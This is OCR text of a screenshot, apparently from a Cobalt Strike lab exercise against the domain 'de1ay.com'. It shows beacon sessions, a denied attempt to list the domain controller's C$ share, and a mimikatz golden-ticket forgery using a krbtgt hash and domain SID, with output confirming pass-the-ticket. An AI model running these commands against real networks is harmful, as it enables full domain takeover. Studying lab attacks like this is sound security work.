 操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
Files 10.10.10.10@2312 X Beacon 10.10.10.80@3352 X Files 10.10.10.10@2312 X Beacon 10.10.10.80@4424 X Beacon 10.10.10.201@3508 X
[*] Tasked beacon to run: dir \\DC\\C$
[+] host called home, sent: 43 bytes
[+] received output:
指定的路径无效。
beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
拒绝访问。
beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:
10080 /ptt command
[+] host called home, sent: 633418 bytes
[+] received output:
User : de1ay
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2021/7/12 22:29:52 ; 2021/7/13 6:29:52 ; 2021/7/19 22:29:52
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed